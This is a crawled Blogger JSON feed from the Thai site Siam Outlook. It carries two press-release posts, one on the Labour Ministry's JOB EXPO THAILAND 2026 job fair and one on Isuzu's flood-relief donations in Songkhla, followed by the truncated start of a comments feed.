src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBFxGNLMkZ5mGj7lg6WJk_g1Wxm_pIHeUk6tVnKecXPJcPgk162IySYw1gFS8Zaw3VybZf5xkgvYrc6dtuEAQojGRgd8lojTYOkF-c-VjWEd7c2pJr5xTbPSgdOoMO8RMTz7VNhZCz4yY54K0mN4MTsxhL-x61AAvreuDpJW1J19gKvB8tAD0mnYPdyBI\/s16000\/1766914804873.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eด้านนายสมชาย มรกตศรีวรรณ อธิบดีกรมการจัดหางาน\u0026nbsp;\u003C\/b\u003Eกล่าวว่า งาน JOB EXPO THAILAND 2026 ครั้งนี้ ได้รวบรวมกิจกรรมส่งเสริมการมีงานทำอย่างหลากหลาย อาทิ การจัดหางานในประเทศและต่างประเทศ (Job Matching) การสมัครงานทั้งแบบออนไซต์และแบบออนไลน์ ตำแหน่งงานสำหรับผู้สูงอายุและผู้พิการ รวมถึงกิจกรรมส่งเสริมอาชีพอิสระ กลุ่มธุรกิจแฟรนไชส์ และกลุ่มรับงานไปทำที่บ้าน ซึ่งเป็นส่วนหนึ่งของนโยบายกระทรวงแรงงานในการส่งเสริมตลาดแรงงานไทย ผ่านความร่วมมือระหว่างภาครัฐและภาคเอกชน เพื่อลดจำนวนคนว่างงาน เพิ่มโอกาสการจ้างงาน และเสริมสร้างความเข้มแข็งให้กับเศรษฐกิจของประเทศ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHaZxXpULX9PSR5TmB5AqWGo_nPQoo6B1exOMeD4y62h2PDMSDV_VBjlHdDOw5QIBC9OytSXxFDHN_lCIAe-at7_80Ywa53mUDYpuBFg08VRuI9kDQvqtW6nplDZknAPPkJzrOLVA8rQVVcLf6W_edX4XYCnb24Y4CCru0Sb2eK07J_nsqX66OfE5PTFc\/s1567\/1766914807441.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHaZxXpULX9PSR5TmB5AqWGo_nPQoo6B1exOMeD4y62h2PDMSDV_VBjlHdDOw5QIBC9OytSXxFDHN_lCIAe-at7_80Ywa53mUDYpuBFg08VRuI9kDQvqtW6nplDZknAPPkJzrOLVA8rQVVcLf6W_edX4XYCnb24Y4CCru0Sb2eK07J_nsqX66OfE5PTFc\/s16000\/1766914807441.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxVxVDvPjFKzUq0Vn2dBeK5Gfv4zP24JNh2lW-9KYglQSD_arF8Z2gllPPCpmepE5TKCI1UmF3m6S3dQrtKGLc9ATwVq03F45qnXTEfuqyAhCKED0oM5psrAq2m_06_ZO1Mh94BWpkszpKfCrLAxarZOpp70NQkeC35RbeJA5rMm8N9GDreOLN27yiH1Y\/s1567\/1766914806338.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxVxVDvPjFKzUq0Vn2dBeK5Gfv4zP24JNh2lW-9KYglQSD_arF8Z2gllPPCpmepE5TKCI1UmF3m6S3dQrtKGLc9ATwVq03F45qnXTEfuqyAhCKED0oM5psrAq2m_06_ZO1Mh94BWpkszpKfCrLAxarZOpp70NQkeC35RbeJA5rMm8N9GDreOLN27yiH1Y\/s16000\/1766914806338.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eภายในงานจะมีบริษัทชั้นนำกว่า 28 บริษัท อาทิ บริษัท ไมเนอร์ อินเตอร์เนชั่นแนล จำกัด (มหาชน) บริษัท บุญรอดบริวเวอรี่ จำกัด บริษัท โตโยต้า มอเตอร์ ประเทศไทย จำกัด บริษัท ซี.เจ. เอ็กซ์เพรส กรุ๊ป จำกัด กลุ่มบริษัท บีเจซี บิ๊กซี บริษัท เจริญโภคภัณฑ์อาหาร จำกัด (มหาชน) บริษัท ซีพีออลล์ จำกัด (มหาชน) บริษัท หัวเว่ย เทคโนโลยี (ประเทศไทย) จำกัด บริษัท ไทยเบฟเวอเรจ จำกัด (มหาชน) และอีกหลายบริษัทชั้นนำ พร้อมด้วยผู้ประกอบการกว่า 100 ราย จากหลากหลายอุตสาหกรรม เช่น เทคโนโลยี โลจิสติกส์ การขาย การเงิน บริการ สุขภาพ การผลิต และสายงานอิสระ เปิดรับสมัครงานรวมกว่า 500,000 อัตรา ทั้งในประเทศและต่างประเทศ ให้ผู้เข้าร่วมงานสามารถสมัครได้ครบจบในที่เดียว\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM8zapCVAjTKBlCglRDNuxqAyDp4L3VUFNrrcOrBmg48gxI-4U5H8WCJmpiXEgi4OZOORri1Lzrb_fKFgh2pVRWWV1GXOt4P1XTvaiQEPJxUX-caW2jYNxk5kAmRoAJSEvxHdzSCtI1SCFZB1XC52vSltcbNdeYNeMy1mkBYBAYKj_FNTZmU-FFh9EQgo\/s1567\/1766914819589.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM8zapCVAjTKBlCglRDNuxqAyDp4L3VUFNrrcOrBmg48gxI-4U5H8WCJmpiXEgi4OZOORri1Lzrb_fKFgh2pVRWWV1GXOt4P1XTvaiQEPJxUX-caW2jYNxk5kAmRoAJSEvxHdzSCtI1SCFZB1XC52vSltcbNdeYNeMy1mkBYBAYKj_FNTZmU-FFh9EQgo\/s16000\/1766914819589.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E“นอกจากนี้ ยังมีกิจกรรมและตำแหน่งงานที่เหมาะสมกับทุกช่วงวัย ทั้งตำแหน่งฝึกงานพร้อมรายได้ และคลินิกเขียนเรซูเม่สำหรับนักเรียน นักศึกษา งานประจำ งานพาร์ทไทม์ และงานเสริมรายได้สำหรับวัยทำงาน รวมถึงการให้คำปรึกษาจากเจ้าของแฟรนไชส์ชื่อดัง และตำแหน่งงานที่เหมาะสมกับศักยภาพของผู้พิการ เพื่อเปิดโอกาสให้ทุกคนสามารถเข้าสู่ตลาดแรงงานได้อย่างเท่าเทียม ดังนั้น ห้ามพลาด! ที่จะมาร่วมงาน “JOB EXPO THAILAND 2026” ระหว่างวันที่ 16–18 มกราคม 2569 เวลา 10.00–19.00 น. ณ ศูนย์การประชุมแห่งชาติสิริกิติ์ ฮอลล์ 5–6 สามารถลงทะเบียนล่วงหน้าและตรวจสอบตำแหน่งงานว่างได้ที่ jobit.doe.go.th\/JOBEXPOTHAILAND2026 หรือสแกนผ่านทาง QR Code สามารถสอบถามข้อมูลเพิ่มเติม ได้ที่สายด่วนกระทรวงแรงงาน 1506 กด 2 กรมการจัดหางาน” อธิบดีกรมการจัดหางานกล่าว\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyklh5v0GwNaknNvR9U3TMrpUPo3GaywDch70cuxxRxW9_S3pga_F6kR46ggmBaJg-mzSmJw_KvXbdQmPUvPH_oDuA2qYAcWSJSjLlNZT1ec_ELBWYuPqPUNZiXLhnMdKjVtgXvezJ8zHHYUZJmeyubC6Y1tOAYM3dRqOGRJUOAeMD_hBp6vCSdtlWlwM\/s1016\/1766914824694.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"592\" data-original-width=\"1016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyklh5v0GwNaknNvR9U3TMrpUPo3GaywDch70cuxxRxW9_S3pga_F6kR46ggmBaJg-mzSmJw_KvXbdQmPUvPH_oDuA2qYAcWSJSjLlNZT1ec_ELBWYuPqPUNZiXLhnMdKjVtgXvezJ8zHHYUZJmeyubC6Y1tOAYM3dRqOGRJUOAeMD_hBp6vCSdtlWlwM\/s16000\/1766914824694.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E#กระทรวงแรงงาน\u003Cbr \/\u003E\u003Cbr \/\u003E#กรมการจัดหางาน\u003Cbr \/\u003E\u003Cbr \/\u003E#JobExpoThailand2026\u003Cbr \/\u003E\u003Cbr \/\u003E#คนไทยต้องมีงานทำ\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/104488688941277938\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/job-expo-thailand-2026-5.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/104488688941277938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/104488688941277938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/job-expo-thailand-2026-5.html","title":"ตรีนุช” เตรียมจัดใหญ่ “JOB EXPO THAILAND 2026” เสิร์ฟงานกว่า 5 แสนอัตรา ตอบโจทย์ทุกไลฟ์สไตล์ หนุนคนไทยต้องมีงานทำ"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xy2wr6pfuIs2NDpECUdq90HaTpmFNA_TbtzoKfbYi5O1Qu4LdLs73CpqBp905AGBgmirT_9ecLApwMB_BHyfW-KzVFSYHWngC136qy1tcW1q55idT0f33NUTH_jlQCC1Tgw3CyS_VRoNa94xyd9WQ1-WVp2WOin7IxV8aA-g_IL7ldaz0e401OagnGo\/s72-c\/Screenshot_20251228-164828_Gallery.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-907502759993896953"},"published":{"$t":"2025-12-27T06:32:00.000-08:00"},"updated":{"$t":"2025-12-27T06:32:17.274-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ยนตรกรรม"}],"title":{"type":"text","$t":"อีซูซุเดินหน้าช่วยเหลือผู้ประสบอุทกภัยจังหวัดสงขลาต่อเนื่อง ยืนหยัดแนวคิด “เคียงข้างคนไทย”"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjErISk08INir13bzRwJ80a9W5c_q1HyBRHjbM9GQkPhc7Ch16aqxwa2X9Dip2HSKoa3hWjIx1ZQrXWM2Iog3f0C_Fbd0fNUuWTvEQUGeBnYBLSiTsbYmbMit4qsDlxT3JDJZyyjqJTY9eOs2aDizd0XIJASE3FCQxYumWA1ve-JJr0cwIudzBRqr2Nvso\/s1440\/1766845651427.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjErISk08INir13bzRwJ80a9W5c_q1HyBRHjbM9GQkPhc7Ch16aqxwa2X9Dip2HSKoa3hWjIx1ZQrXWM2Iog3f0C_Fbd0fNUuWTvEQUGeBnYBLSiTsbYmbMit4qsDlxT3JDJZyyjqJTY9eOs2aDizd0XIJASE3FCQxYumWA1ve-JJr0cwIudzBRqr2Nvso\/s16000\/1766845651427.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eอีซูซุเดินหน้าช่วยเหลือผู้ประสบอุทกภัยจังหวัดสงขลาต่อเนื่อง\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eยืนหยัดแนวคิด “เคียงข้างคนไทย”\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003Eอีซูซุเดินหน้าสนับสนุนการช่วยเหลือและบรรเทาความเดือดร้อนของประชาชนที่ได้รับผลกระทบจากสถานการณ์อุทกภัยภาคใต้ในจังหวัดสงขลาอย่างต่อเนื่อง ภายใต้แนวคิด\u0026nbsp;\u003Cb\u003E“อีซูซุเคียงข้างคุณ เคียงคู่ไทย”\u003C\/b\u003E\u0026nbsp;มอบเงินบริจาคในนามมูลนิธิกลุ่มอีซูซุ แก่มูลนิธิโรงพยาบาลสงขลานครินทร์ เพื่อร่วมเป็นส่วนหนึ่งในการบรรเทาและส่งต่อกำลังใจให้กับผู้ประสบภัยก่อนหน้านี้ในช่วงเดือนพฤศจิกายน ที่ผ่านมา\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizguzPy-P_SE7terOAhPBkO9ImZjwiDF1wPC8Q_TwYbJufSK5t5sl_yGYJvukhdDsCoto1moWHVUwQXw3LR4W6mP_oV2pR6sp_onj_clpIr7-Zfp9ExCIUo4MoYy_dIcmmt7jHUVk39a5TTGtMpC9D7ZNjZWAFrZJZgvgsfiiZp3kl-NaG8X5IFzA8Aos\/s1567\/1766845651337.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizguzPy-P_SE7terOAhPBkO9ImZjwiDF1wPC8Q_TwYbJufSK5t5sl_yGYJvukhdDsCoto1moWHVUwQXw3LR4W6mP_oV2pR6sp_onj_clpIr7-Zfp9ExCIUo4MoYy_dIcmmt7jHUVk39a5TTGtMpC9D7ZNjZWAFrZJZgvgsfiiZp3kl-NaG8X5IFzA8Aos\/s16000\/1766845651337.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eกลุ่มตรีเพชรและผู้จำหน่ายอีซูซุทั่วประเทศ ได้ร่วมช่วยบรรเทาความเดือดร้อนของประชาชนในพื้นที่ ประสบภัยน้ำท่วม ด้วยการสนับสนุนสิ่งของอุปโภคบริโภคที่จำเป็น รวมมูลค่า 753,582 บาท รวมถึง ส่งรถปิกอัพ Isuzu V-Cross 4x4 ดัดแปลงพิเศษจำนวน 4 คัน เพื่อกระจายความช่วยเหลือ ไปยังประชาชนผู้ประสบภัย\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge_ozhbQAR4MrhXoky__L_aR3-P17uFZoLx4nCY4RYc3kYMzhczd4BmANPNwTCGwg7kZFYkDE8GXLecyLn0i4gEVSBsynvYvHT3RULfM40b1I7rGPKho68ns98TrKOY5SkP0eZgBoR-e4d-xB_kRPvgvGp0alMst9IpFLUI11ZWZd2R6_33u-1oEQfXC4\/s1567\/1766845651090.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1567\" data-original-width=\"1045\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge_ozhbQAR4MrhXoky__L_aR3-P17uFZoLx4nCY4RYc3kYMzhczd4BmANPNwTCGwg7kZFYkDE8GXLecyLn0i4gEVSBsynvYvHT3RULfM40b1I7rGPKho68ns98TrKOY5SkP0eZgBoR-e4d-xB_kRPvgvGp0alMst9IpFLUI11ZWZd2R6_33u-1oEQfXC4\/s16000\/1766845651090.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTEQOnzBMZSulwiKXkVWM_VesIJ8VlkqC6i38XF9qVsrJD185py3nSQOmrKjMXGloB6dyrPzfcjHCwLuXerRGvwueIcq91rdwmn5yaO6XspmM0-kQmt8k33eS6nbZEifpdKuiHGH0NVevlyEbpaqQzZrbi-C-WHaEjXr5wsJVVPLgu2Tx41g-JiBRpIlo\/s1567\/1766845651831.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTEQOnzBMZSulwiKXkVWM_VesIJ8VlkqC6i38XF9qVsrJD185py3nSQOmrKjMXGloB6dyrPzfcjHCwLuXerRGvwueIcq91rdwmn5yaO6XspmM0-kQmt8k33eS6nbZEifpdKuiHGH0NVevlyEbpaqQzZrbi-C-WHaEjXr5wsJVVPLgu2Tx41g-JiBRpIlo\/s16000\/1766845651831.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eล่าสุดเมื่อวันที่ 22 ธันวาคมที่ผ่านมา กลุ่มตรีเพชรได้ให้การสนับสนุนอย่างต่อเนื่อง โดย คุณวิชัย สินอนันต์พัฒน์ รองประธานมูลนิธิกลุ่มอีซูซุและรองกรรมการผู้จัดการ บริษัท ตรีเพชรอีซูซุเซลส์ จำกัด เป็นผู้แทนมอบเงินบริจาคในนามมูลนิธิกลุ่มอีซูซุ แก่มูลนิธิโรงพยาบาลสงขลานครินทร์ จำนวน 512,918 บาท เพื่อสนับสนุนการช่วยเหลือบรรเทาอุทกภัยและการฟื้นฟูหลังอุกภัยในจังหวัดสงขลา โดยมี ผศ.พญ.นลินี โกวิทวนาวงษ์ รองคณบดีฝ่ายบริหาร คณะแพทยศาสตร์ มหาวิทยาลัยสงขลานครินทร์เป็นผู้รับมอบ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhht6PZ2Cr_Ja0dMldxEqbb1_ed9xmhbfFZRFMsMLh0XviwwYdqmpQMbcorGbUsppaTxIK81dkaaaocbMoENg6mYENZ_JWqF6PDNCoBV9PdIqHrFbc_FH53mlZRUNoAtJk8zOd-23LLEjlQPP39eN_DD45EEYLHJKQXm58q7Pu7FqpTNI_09NdiEvHaW1A\/s1440\/1766845653810.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhht6PZ2Cr_Ja0dMldxEqbb1_ed9xmhbfFZRFMsMLh0XviwwYdqmpQMbcorGbUsppaTxIK81dkaaaocbMoENg6mYENZ_JWqF6PDNCoBV9PdIqHrFbc_FH53mlZRUNoAtJk8zOd-23LLEjlQPP39eN_DD45EEYLHJKQXm58q7Pu7FqpTNI_09NdiEvHaW1A\/s16000\/1766845653810.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Hi9nifatFUH1wJSdIkhjNM0p9chMF-8N3lrRuG3FbX9JNvLLiyVsxJpeoGhOtexAGltaqhWbOyS-lxTFl3zxOdNhHjQlUetjdU6Q7E55Pqtymi6E_afMIJQNPY-O1FYdm0-5CQpbemO3rEaZo2yxqHlagk9Bjt4MSsVA6m_S8mIZMaGaBHQjSbQwkA0\/s1440\/1766845652369.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6Hi9nifatFUH1wJSdIkhjNM0p9chMF-8N3lrRuG3FbX9JNvLLiyVsxJpeoGhOtexAGltaqhWbOyS-lxTFl3zxOdNhHjQlUetjdU6Q7E55Pqtymi6E_afMIJQNPY-O1FYdm0-5CQpbemO3rEaZo2yxqHlagk9Bjt4MSsVA6m_S8mIZMaGaBHQjSbQwkA0\/s16000\/1766845652369.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNg1zmFN15LLY4udgdhuZKlHyvu66ZE3JEmeWoymqNolzxdpL7W4m3ZNnnvFQa5DFuYfbTg6XnjgzC2Jjh6xOa-Rt0n9_oGGTWMkICZ1C9sXm-XTEqqh6c9XmS1uVJhr_0A1ftnFlTBPJF50TMpMEhk6Z_oV_LL1nWpJcDhQR-p4Ui7NDku6_7nmb2sao\/s1440\/1766845653310.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNg1zmFN15LLY4udgdhuZKlHyvu66ZE3JEmeWoymqNolzxdpL7W4m3ZNnnvFQa5DFuYfbTg6XnjgzC2Jjh6xOa-Rt0n9_oGGTWMkICZ1C9sXm-XTEqqh6c9XmS1uVJhr_0A1ftnFlTBPJF50TMpMEhk6Z_oV_LL1nWpJcDhQR-p4Ui7NDku6_7nmb2sao\/s16000\/1766845653310.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCipo3siK0Q1Aq0QL9qs-EmZSJa9cet5gMv9bH3kRAAbtatWIrlwZmuA801-sBpClbG8kEhl-42JBYRFjMTtQHa4Q_vkf5HFlKNqr1vU94oPQyqz8_ZHesgszfL6F7BDslNRn1Vt3XrixGZyi7QpE2yXCxK6JfdP9h5yYkhuQGRJgFXOFIWX5oyILwmPE\/s1440\/1766845652852.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCipo3siK0Q1Aq0QL9qs-EmZSJa9cet5gMv9bH3kRAAbtatWIrlwZmuA801-sBpClbG8kEhl-42JBYRFjMTtQHa4Q_vkf5HFlKNqr1vU94oPQyqz8_ZHesgszfL6F7BDslNRn1Vt3XrixGZyi7QpE2yXCxK6JfdP9h5yYkhuQGRJgFXOFIWX5oyILwmPE\/s16000\/1766845652852.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนอกจากนี้อีซูซุยังคงเดินหน้ามาตรการช่วยเหลือลูกค้าอีซูซุที่ได้รับผลกระทบจากภัยน้ำท่วมซึ่งได้ ดำเนินการมาอย่างต่อเนื่องก่อนหน้านี้แล้ว เพื่อสะท้อนเจตนารมณ์ในการเคียงข้างคนไทย กับบริการตรวจเช็ก สภาพรถฟรี พร้อมส่วนลดค่าแรง 30% และส่วนลดค่าอะไหล่ 30%* (ยกเว้นอุปกรณ์ประดับยนต์ แบตเตอรี่รถยนต์ และยางรถยนต์) ลูกค้าอีซูซุสามารถเข้ารับบริการดังกล่าวได้ตั้งแต่วันนี้ ถึงวันที่ 28 กุมภาพันธ์ 2569 ที่ศูนย์บริการมาตรฐานอีซูซุทั่วประเทศ ทั้งนี้เงื่อนไขเป็นไปตามที่บริษัทฯ กำหนด\u003Cbr \/\u003E\u003Cbr \/\u003Eสอบถามรายละเอียดเพิ่มเติมได้ที่สายด่วนลูกค้าสัมพันธ์ 0-2118-0777 ติดตามข่าวสารของอีซูซุเพิ่มเติม ได้ที่\u0026nbsp;\u003Ca href=\"http:\/\/www.isuzu-tis.com\"\u003Ewww.isuzu-tis.com\u003C\/a\u003E\u0026nbsp;หรือ LINE: @isuzuthai\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-----------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/907502759993896953\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/blog-post_53.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/907502759993896953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/907502759993896953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/blog-post_53.html","title":"อีซูซุเดินหน้าช่วยเหลือผู้ประสบอุทกภัยจังหวัดสงขลาต่อเนื่อง ยืนหยัดแนวคิด “เคียงข้างคนไทย”"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjErISk08INir13bzRwJ80a9W5c_q1HyBRHjbM9GQkPhc7Ch16aqxwa2X9Dip2HSKoa3hWjIx1ZQrXWM2Iog3f0C_Fbd0fNUuWTvEQUGeBnYBLSiTsbYmbMit4qsDlxT3JDJZyyjqJTY9eOs2aDizd0XIJASE3FCQxYumWA1ve-JJr0cwIudzBRqr2Nvso\/s72-c\/1766845651427.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.siamoutlook.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110012898946204764283_1769054264467&_=1769054264468
body_size: 1979
content:
// API callback
jQuery1110012898946204764283_1769054264467({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.comments"},"updated":{"$t":"2026-01-21T10:50:32.988-08:00"},"title":{"type":"text","$t":"Siam Outlook"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.siamoutlook.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Siam 